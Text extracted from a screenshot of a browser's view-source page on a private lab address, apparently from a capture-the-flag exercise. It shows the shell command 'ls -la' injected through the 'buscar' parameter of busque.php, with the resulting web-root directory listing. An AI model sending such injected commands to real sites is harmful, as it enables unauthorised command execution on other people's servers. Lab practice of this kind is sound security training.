 192.168.56.118/site/busque.p × http://192.168.56.118/site/bu × +
view-source:http://192.168.56.118/site/busque.php?buscar=ls -la
1 total 40
2 drwxr-xr-x 6 www-data www-data  4096 Jun 10  2021 .
3 drwxr-xr-x 3 root     root      4096 Oct 31  2021 ..
4 drwxr-xr-x 3 www-data www-data  4096 Jun  3  2021 assets
5 -rw-r--r-- 1 www-data www-data    35 Jun 10  2021 busque.php
6 drwxr-xr-x 2 www-data www-data  4096 Jun  3  2021 css
7 -rw-r--r-- 1 www-data www-data 10190 Jun 10  2021 index.html
8 drwxr-xr-x 2 www-data www-data  4096 Jun  3  2021 js
9 drwxr-xr-x 2 www-data www-data  4096 Jun 10  2021 wordpress
10
11